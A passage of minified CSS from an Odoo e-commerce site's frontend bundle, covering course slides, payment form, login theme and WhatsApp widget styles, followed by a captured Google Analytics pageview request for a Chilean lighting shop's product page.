#343a40;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link{background-color: transparent; border: 0; border-bottom: 1px solid #dee2e6; color: #6C757D;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link.active{border-bottom: 1px solid #28a745; color: #343A40;}@media (min-width: 576px){.o_wslides_quiz_modal .modal-body{overflow: visible !important;}.o_wslides_quiz_modal .modal-body .o_wslides_quiz_modal_close_btn{right: 5px;}.o_wslides_quiz_modal .modal-body .o_wslides_gradient{width: 42%;}.o_wslides_quiz_modal .modal-content{height: 461px;}.o_wslides_quiz_modal .modal-content .o_wslides_quiz_modal_hero{margin-left: -30px; position: absolute; margin-top: -45px;}}.o_wslides_quiz_modal .progress{border-radius: 0; overflow: visible; height: 8px;}.o_wslides_quiz_modal .progress .progress-bar{transition: width 0.8s ease;}.o_wslides_quiz_modal .progress .progress-bar.no-transition{transition: none;}.o_wslides_quiz_modal .tooltip > .tooltip-inner{background-color: #875A7B; padding: 5px 15px; font-weight: bold; font-size: 13px;}.o_wslides_quiz_modal .tooltip > .arrow{border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #875A7B;}.o_wslides_quiz_modal .tooltip > .arrow::before{display: none;}#slide_channel_add_form input[name="channel_type"]:checked + label{border: 4px solid #FFC217; box-shadow: 3px 3px 5px gray;}#PDFViewer.o_wslides_fs_pdf_viewer{background-image: linear-gradient(120deg, #1f262d, #101216);}#PDFViewer.o_wslides_fs_pdf_viewer #PDFViewerNav{background-image: linear-gradient(120deg, #47525f, #1f262d);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a{color: rgba(255, 255, 255, 0.7);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.focus{color: white;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled{color: rgba(255, 255, 255, 0.2); cursor: default;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled.focus{color: rgba(255, 255, 255, 0.2);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slide_embed_option{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.oe_slides_share_bar{padding: 10px 0;}.oe_show_footer{z-index: 2147483647;}

/* /website_slides/static/src/scss/website_slides_profile.scss defined in bundle 'web.assets_frontend' */
 .o_wprofile_slides_course_card_body{cursor: pointer;}

/* /website_slides/static/src/scss/slides_slide_fullscreen.scss defined in bundle 'web.assets_frontend' */
 .o_wslides_fs_main{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1031; background-image: linear-gradient(120deg, #1f262d, #101216);}.o_wslides_fs_main .o_wslides_slide_fs_header{background-image: linear-gradient(-6deg, #47525f, #1f262d); height: 50px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a{background-color: rgba(16, 18, 22, 0.5); color: rgba(255, 255, 255, 0.8); text-decoration: none !important;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a:focus, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a.focus{color: white;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a + a{margin-left: 1px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover{background-color: rgba(16, 18, 22, 0.2);}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a.active{background-color: #47525f; color: #fff;}.o_wslides_fs_main .o_wslides_fs_player, .o_wslides_fs_main .o_wslides_fs_sidebar, .o_wslides_fs_main .o_wslides_fs_sidebar_content{transition: all .2s ease-in;}.o_wslides_fs_main .o_wslides_fs_sidebar{background-image: linear-gradient(160deg, #47525f, #1f262d); position: relative; z-index: 1030;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_content{min-width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_toggle_sidebar{position: absolute; top: 0; left: 100%; bottom: 0; right: auto; width: 700px; background: rgba(0, 0, 0, 0.2);}@media (max-width: 991.98px){.o_wslides_fs_main .o_wslides_fs_sidebar{position: absolute; top: 0; left: 0; bottom: 0; right: auto; box-shadow: 5px 0 15px rgba(0, 0, 0, 0.2);}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{display: none;}}@media (min-width: 768px){.o_wslides_fs_main .o_wslides_fs_sidebar{width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{width: 0;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden .o_wslides_fs_sidebar_content{transform: translateX(-100%);}}.o_wslides_fs_main .o_wslides_fs_sidebar a{text-decoration: none !important; color: rgba(255, 255, 255, 0.8);}.o_wslides_fs_main .o_wslides_fs_sidebar a:hover, .o_wslides_fs_main .o_wslides_fs_sidebar a:focus, .o_wslides_fs_main .o_wslides_fs_sidebar a.focus{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section{background-color: rgba(16, 18, 22, 0.3); margin-bottom: 1px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li{color: rgba(255, 255, 255, 0.8); line-height: 1.3;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active{box-shadow: inset 2px 0 0; background-color: rgba(16, 18, 22, 0.5);}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active, .o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active a{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li .o_wslides_fs_slide_name{line-height: 1;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item{font-size: 1rem;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item input:checked + i.fa-circle{color: #FFC217 !important;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.completed-disabled{pointer-events: none;}.modal-open > .modal-backdrop{z-index: 1040;}

/* /website_slides_survey/static/src/scss/website_slides_survey.scss defined in bundle 'web.assets_frontend' */
 .o_wss_certification_icon{width: 1.4em; height: auto;}#wrap.o_wss_certification_channel .o_wslides_course_header{background-image: linear-gradient(120deg, #5B7687, #485761);}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_course_pict{border-color: #485761;}}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link, #wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link:hover{border-color: #5B7687;}#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link.active{border-color: #F8F9FA;}}

/* /website_hr_recruitment/static/src/scss/website_hr_recruitment.scss defined in bundle 'web.assets_frontend' */
 .o_website_hr_recruitment_jobs_list #jobs_grid_left ul.flex-column > li.nav-item > a{padding: .5rem 1rem; border-radius: 0.125rem;}.o_website_hr_recruitment_jobs_list .card{padding: 15px; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.o_website_hr_recruitment_jobs_list .card:hover{transition: box-shadow 0.3s cubic-bezier(0.55, 0, 0.1, 1); box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.1), 0 2px 2px 0 rgba(0, 0, 0, 0.05);}.o_website_hr_recruitment_jobs_list .card .o_job_infos .fa{margin-right: 8px;}

/* /theme_laze/static/src/scss/custom_button/button0.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/horizontal_slider.scss defined in bundle 'web.assets_frontend' */
 .thumb-slide-box{padding-top: 15px;}.thumbnails-slides{overflow: hidden;}.thumbnails-slides:not(.slick-slider){display: none;}.thumbnails-slides [aria-hidden="true"]{display: inherit !important;}.thumbnails-slides .o_image_64_contain{width: 100%; height: 100%;}.thumbnails-slides .slick-list{margin-left: -10px; margin-right: -10px;}.thumbnails-slides .slick-slide{padding: 3px;}.thumbnails-slides .slick-slide > div{height: 97px; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; border: none; padding: 3px;}.thumbnails-slides .slick-slide > div > div{border: 1px solid transparent; display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; height: 100%; align-items: center; justify-content: center; overflow: hidden;}.thumbnails-slides .slick-slide > div > div.thumb-active{border-color: #323232;}.thumbnails-slides .slick-arrow{border: none; position: absolute; top: 0; bottom: 0; margin: auto; width: 25px; height: 25px; background: #000; color: #fff; z-index: 1;}.thumbnails-slides .slick-arrow.slick-disabled{opacity: 0.6; pointer-events: none;}.thumbnails-slides .slick-arrow.prev{left: 0;}.thumbnails-slides .slick-arrow.next{right: 0;}.o_rtl .thumbnails-slides .slick-arrow.ti-angle-left:before{content: "\e649";}.o_rtl .thumbnails-slides .slick-arrow.ti-angle-right:before{content: "\e64a";}

/* /portal_rating/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;}.o_website_rating_card_container{}.o_website_rating_card_container .o_message_counter{color: #495057;}.o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 50px; white-space: nowrap;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;}.o_rating_star_card{margin-bottom: 5px;}.o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;}.o_rating_star_card .stars i{margin-right: -3px; text-align: center;}.o_rating_star_card .stars.enabled{cursor: pointer;}.o_rating_star_card .rate_text{display: inline-block;}.o_rating_popup_composer .o_rating_clickable{cursor: pointer;}.o_rating_popup_composer .o_portal_chatter_avatar{margin-right: 10px;}.o_rating_popup_composer_label{color: #212529;}

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: center right calc(2.7em);}div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;}div.o_card_brand_detail{position: relative;}div.o_card_brand_detail div.card_placeholder{right: 5px;}div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;}div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;}div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;}div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;}div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;}div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;}ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;}

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;}.o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;}.o_payment_form label{font-weight: normal; margin-top: 5px;}.o_payment_form .card-body:first-child{border-top: 0px;}.o_payment_form .card{border-radius: 10px;}.o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;}.o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;}.o_payment_form .card-body.o_payment_acquirer_select:hover{cursor: pointer;}.o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;}.o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;}.o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /project/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_portal_project_rating .thumbnail{height: 240px;}.o_portal_project_rating .o_top_partner_rating_image{height: 15px;}.o_portal_project_rating .o_top_partner_image{height: 30px; width: 30px;}.o_portal_project_rating .o_top_partner_feedback{word-wrap: break-word;}.o_portal_project_rating .o_vertical_separator{border-left: 1px solid #eeeeee;}.o_portal_project_rating .o_rating_progress{margin-bottom: 10px;}.o_portal_project_rating .o_rating_count{display: inline-block; min-width: 22px;}.o_portal_project_rating .o_smiley_no_padding_left{padding-left: 0;}.o_portal_project_rating .o_smiley_no_padding_right{padding-right: 0;}.o_portal_project_rating .o_lighter_smileys{opacity: 0.4;}

/* /auth_oauth/static/src/scss/auth_oauth.scss defined in bundle 'web.assets_frontend' */
 .o_auth_oauth_providers .fa-facebook-square{color: #3b5998;}.o_auth_oauth_providers .fa-google-plus-square{color: #de564a;}.o_auth_oauth_providers .o_custom_icon{margin: 0 0.15em; width: 1em; height: 1em; border: 3px solid #875A7B; border-radius: 100%; transform: translateY(2px);}

/* /sale_timesheet/static/src/scss/sale_timesheet_portal.scss defined in bundle 'web.assets_frontend' */
 .o_timesheet_accordion .card-header a{text-decoration: none;}.o_timesheet_accordion .card-header a:after{content: "\f0d7"; font-family: 'FontAwesome';}.o_timesheet_accordion .card-header a.collapsed:after{content: "\f0da"; font-family: 'FontAwesome';}

/* /rating/static/src/scss/rating.scss defined in bundle 'web.assets_frontend' */
 .o_rating_page_submit .o_rating_label.active{filter: drop-shadow(0 0 5px black); -webkit-filter: drop-shadow(0 0 5px black);}

/* /google_recaptcha/static/src/scss/recaptcha.scss defined in bundle 'web.assets_frontend' */
 .grecaptcha-badge{visibility: hidden;}

/* /code_backend_theme/static/src/scss/login.scss defined in bundle 'web.assets_frontend' */
 #wrapwrap > main{background: #f8f8fb;}.navbar{background: #fff !important;}body{font-family: 'Poppins', sans-serif !important;}body.bg-100{background-color: #f8f8fb !important;}.card.o_database_list{align-items: center; max-width: 450px !important;}.card.o_database_list .card-body{background-color: #fff !important; border-radius: 5px !important; -webkit-box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03) !important; box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03) !important; width: 450px;}a{color: #556ee6; text-decoration: none;}a:hover{color: #4458b8; text-decoration: underline;}.alert-info{color: #306391; background-color: #dcedfc; border-color: #cbe4fb;}.oe_login_form button.btn-link{color: #495057; font-weight: 500; font-size: 14px !important;}.oe_login_form button.btn-link:hover{color: #171a1c;}.btn-primary{color: #fff; background-color: #556ee6; border-color: #556ee6;}.btn-primary:hover{color: #fff; background-color: #485ec4; border-color: #4458b8;}.btn-check:active + .btn-primary, .btn-check:checked + .btn-primary, .btn-primary.active, .btn-primary:active, .show > .btn-primary.dropdown-toggle{color: #fff; background-color: #4458b8 !important; border-color: #4053ad !important;}.btn-check:focus + .btn-primary, .btn-primary:focus{color: #fff; background-color: #485ec4 !important; border-color: #4458b8 !important; -webkit-box-shadow: 0 0 0 0.15rem rgba(111, 132, 234, 0.5) !important; box-shadow: 0 0 0 0.15rem rgba(111, 132, 234, 0.5) !important;}.oe_login_form .btn{display: inline-block; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding: .47rem .75rem; border-radius: .25rem; -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;}.btn-secondary{color: #fff !important; background-color: #74788d !important; border-color: #74788d !important;}.btn-secondary:hover{color: #fff !important; background-color: #636678 !important; border-color: #5d6071 !important;}.btn-secondary:active{color: #fff; background-color: #5d6071 !important; border-color: #575a6a !important;}.btn-secondary i, .btn-secondary span{color: #fff !important;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary, .focus.btn-secondary{box-shadow: none !important;}.oe_login_form input{display: block; width: 100%; height: 40px !important; padding: 10px 20px; font-size: 13px; font-weight: 400; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da !important; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none; -moz--webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: .25rem; -webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; box-shadow: none !important; margin-bottom: 10px !important;}form label{font-weight: 400 !important;}.oe_login_form a.btn.btn-secondary{height: 40px; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: space-between; padding: 0.35rem 0.75rem;}.oe_login_form a.btn.btn-secondary i.fa.fa-database{margin-left: 5px;}

/* /gtica_whatsapp_live_free/static/src/scss/gtica_whatsapp.scss defined in bundle 'web.assets_frontend' */
 .whatsappapi{position: fixed; z-index: 1000; right: 20px; bottom: 20px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif; font-size: 16px; line-height: 1.625em; color: #262626; transform: scale3d(0, 0, 0); transition: transform .3s ease-in-out; user-select: none; -ms-user-select: none; -moz-user-select: none; -webkit-user-select: none;}.whatsappapi *, .whatsappapi *:before, .whatsappapi *:after{box-sizing: border-box;}.whatsappapi svg, .whatsappapi svg path{fill: currentColor !important;}.whatsappapi.whatsappapi--show{transform: scale3d(1, 1, 1); transition: transform 0.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);}.whatsappapi__button{display: -ms-flexbox; display: -webkit-flex; display: -webkit-box; display: -webkit-flex; display: flex; position: absolute; z-index: 2; bottom: 8px; right: 8px; height: 60px; min-width: 60px; max-width: 95vw; background-color: #25D366; color: #fff; border-radius: 30px; box-shadow: 1px 6px 24px 0 rgba(7, 94, 84, 0.24); cursor: pointer; transition: background-color 0.2s linear; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.whatsappapi__button:hover{background-color: #128C7E; transition: background-color 1.5s linear;}.whatsappapi--chatbox .whatsappapi__button{background-color: #128C7E; transition: background-color 0.2s linear;}.whatsappapi--chatbox .whatsappapi__button:hover{background-color: #075E54;}.whatsappapi__button:active{background-color: #075E54; transition: none;}@supports (-webkit-overflow-scrolling: touch){.whatsappapi--chatbox .whatsappapi__button{background-color: #34B7F1;}.whatsappapi--chatbox .whatsappapi__button:hover, .whatsappapi__button:active{background-color: #228bb9;}}.whatsappapi__button svg{width: 36px; height: 36px; margin: 12px 12px;}.whatsappapi--chatbox .whatsappapi__button{box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);}[dir=rtl] .whatsappapi__button{-ms-flex-direction: row-reverse; -webkit-flex-direction: row-reverse; flex-direction: row-reverse;}[dir=rtl] .whatsappapi--left .whatsappapi__button{-ms-flex-direction: row; -webkit-flex-direction: row; flex-direction: row;}@media (max-width: 480px), (orientation: landscape) and (max-width: 767px){.whatsappapi{bottom: 6px; right: 6px;}}

/* /website/static/src/scss/user_custom_rules.scss defined in bundle 'web.assets_frontend' */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1385920589&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casadelrayo.cl%2Fshop%2F20550630-ampolleta-led-a55-7w-50w-e27-megabright-3-000k-4664&ul=en-us%40posix&dt=AMPOLLETA%20LED%20A55%207W%2F50W%20E27%20MEGABRIGHT%203.000K%20%7C%20casadelrayo.cl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2086851913&gjid=1441619701&cid=2063179075.1769392247&tid=UA-163300938-1&_gid=251231635.1769392247&_r=1&_slc=1&z=1120303863
body_size: -451
content:
2,cG-VFEHJ3B2VV